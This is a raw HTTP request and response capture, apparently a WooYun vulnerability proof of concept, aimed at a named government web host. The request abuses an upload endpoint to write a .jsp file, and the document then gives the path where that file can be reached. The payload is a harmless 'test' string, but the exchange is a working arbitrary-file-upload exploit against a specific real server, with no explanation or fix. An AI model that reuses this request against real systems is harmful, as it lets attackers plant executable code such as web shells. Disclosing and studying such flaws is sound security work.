 Raw Params Headers Hex XML
POST /nlw/cms/client/uploadpic_html.jsp?toname=xx.jsp&diskno=xxxx HTTP/1.1
Host: www.jznlw.gov.cn:8088
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:27.0) Gecko/20100101 Firefox/27.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: JSESSIONID=399732FC1E9229FFDFC4590C881DF200
Connection: keep-alive
Content-Type: multipart/form-data;
Content-Length: 65
<?xml version="1.0" encoding="UTF-8"?>
<root>
dGVzdA==
</root>
Raw Headers Hex XML
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Set-Cookie: JSESSIONID=4571EB0A72821FEFC2ED45657CBB185A; Path=/nlw
Content-Type: text/html;charset=GBK
Content-Length: 63
Date: Wed, 30 Sep 2015 07:16:46 GMT
<?xml version="1.0" encoding="UTF-8"?><root>dGVzdA==</root>
www.jznlw.gov.cn:8088/
www.jznlw.gov.cn:8088/nlw/cms-data/temp_dir/xxxx/temp.files/xx.jsp
test
www.wooyun.org